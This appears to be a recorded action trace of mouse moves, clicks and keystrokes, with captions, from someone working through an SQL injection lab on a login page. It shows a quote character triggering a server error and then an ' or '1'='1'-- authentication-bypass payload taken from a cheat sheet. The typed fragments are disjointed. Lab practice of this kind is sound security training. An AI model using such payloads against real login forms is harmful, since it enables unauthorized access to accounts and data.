
mouse_move(1064, 514)

mouse_move(1018, 390)

Log in to the lab as administrator with a guessed password, which is rejected as invalid
click(447, 66)

mouse_move(617, 772)

text(A)

text(administr)

text(ay)

click(553, 811)

Submit administrator' as the username with any password, triggering an Internal Server Error
text(A)

text(dministra)

text(tor)

text(')

click(681, 761)

click(550, 838)

mouse_move(308, 212)

mouse_move(26, 119)

Go back from the error page and reload the lab's login page
click(27, 119)

mouse_move(58, 129)

click(112, 119)

Reload the login page, focus the username field, then switch to the SQL injection cheat sheet in Firefox
click(112, 119)

click(681, 645)

click(680, 646)

click(680, 646)

click(681, 645)

click(543, 19)

mouse_move(559, 360)

mouse_move(591, 364)

mouse_move(630, 703)

mouse_move(694, 644)

mouse_move(676, 809)

mouse_move(626, 716)

Select the ' or '1'='1'-- payload in the cheat sheet's Initial Detection list
double_click(530, 687)

mouse_move(610, 173)

text(ADM)

text(adi)

text(or)

text(1)

text(=1--)

text(password)

click(552, 812)

click(559, 761)
